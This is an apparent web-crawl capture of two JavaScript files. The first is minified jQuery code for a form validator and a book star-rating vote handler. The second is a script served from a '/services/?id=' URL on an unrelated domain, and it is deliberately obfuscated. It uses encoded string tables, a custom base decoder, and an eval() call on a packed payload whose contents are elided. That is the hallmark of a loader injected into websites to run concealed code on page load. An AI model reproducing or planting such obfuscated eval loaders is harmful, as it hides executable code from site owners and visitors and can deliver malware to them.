i=e.fn.validator;e.fn.validator=t,e.fn.validator.Constructor=n,e.fn.validator.noConflict=function(){return e.fn.validator=i,this},e(window).on("load",function(){e('form[data-toggle="validator"]').each(function(){var n=e(this);t.call(n,n.data())})})}(jQuery),function(){$(document).on("click","#faVoteStar1, #faVoteStar2, #faVoteStar3, #faVoteStar4, #faVoteStar5",function(){var e,t,n;return t=$(this.firstChild),n=t.attr("id").replace("voteStar",""),e=$(".rating-stars").data("book-slug"),$.get("/remote/new_vote?rating="+n+"&book="+e,function(e){var t;return $(".count-voiting span").html(e.voted),$.each($("[id^=voteStar]"),function(t,n){if(t+1<=e.stars)return $(n).addClass("full")}),t=parseInt(e.stars)+1,$("#voteStar"+t).addClass("full").css({width:e.percent+"%"})})})}.call(this);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1588
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"yKZqtMwiA",25,7,40))